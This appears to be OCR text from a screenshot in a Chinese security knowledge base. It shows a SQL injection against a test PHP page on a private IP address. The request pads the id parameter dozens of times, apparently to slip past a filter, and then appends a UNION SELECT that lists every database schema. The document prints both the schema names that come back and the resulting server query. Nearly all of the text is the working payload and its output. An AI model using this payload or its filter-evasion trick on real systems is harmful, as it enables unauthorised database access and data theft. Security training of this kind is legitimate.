 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1 union  select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
零组资料文库